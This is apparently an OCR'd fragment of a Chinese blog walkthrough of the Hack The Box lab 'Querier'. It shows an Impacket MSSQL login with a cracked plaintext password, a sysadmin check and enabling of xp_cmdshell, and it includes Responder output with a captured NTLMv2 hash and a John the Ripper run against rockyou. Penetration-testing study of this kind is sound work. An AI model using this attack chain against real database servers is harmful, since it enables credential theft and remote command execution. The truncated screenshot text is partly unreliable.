 root@kali:~/Desktop/dayuQuerier/xt# mssqlclient.py -windows-auth mssql-svc
:corporate568@10.10.10.125
Impacket v0.9.21.dev1+20200313.160519.0056b61c - Copyright 2020 SecureAuth
Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(QUERIER): Line 1: Changed database context to 'master'.
[*] INFO(QUERIER): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL> select IS_SRVROLEMEMBER('sysadmin')
-----------
1
SQL> enable_xp_cmdshell
[*] INFO(QUERIER): Line 185: Configuration option 'show advanced options'
changed from 0 to 1. Run the RECONFIGURE statement to install.
[*] INFO(QUERIER): Line 185: Configuration option 'xp_cmdshell' changed fr
om 0 to 1. Run the RECONFIGURE statement to install.
SQL>
ogle Chr...
yuQuerier
[SMB] NTLMv2-SSP Client
[SMB] NTLMv2-SSP Usernam
[SMB] NTLMv2-SSP Hash
96EC3CFCF4E415F090779:01
0000200080053004D0042003
5200510041004600560004000
0570049004E002D005000520
0033002E006C006F00630061
C0007000800C0653150DE09D
00300000D310443C81931B59
010000000000000000000000
00310030002E00310034002E
[*] Skipping previously
[+] Exiting...
root@kali:~/Desktop/dayu
root@kali:~/Desktop/dayu
/root/Desktop/swdsaomiao
/usr/share/wordlists/roc
/usr/share/wordlists/roc
root@kali:~/Desktop/dayu
root@kali:~/Desktop/dayu
Using default input enco
Loaded 1 password hash (
Will run 4 OpenMP thread
Press 'q' or Ctrl-C to a
corporate568 (mssql-
1g 0:00:00:03 DONE (2020
correforenz..cornamuckla
Use the "--show --format
asswords reliably
Session completed
大余安全
https://blog.csdn.net/qq_34801745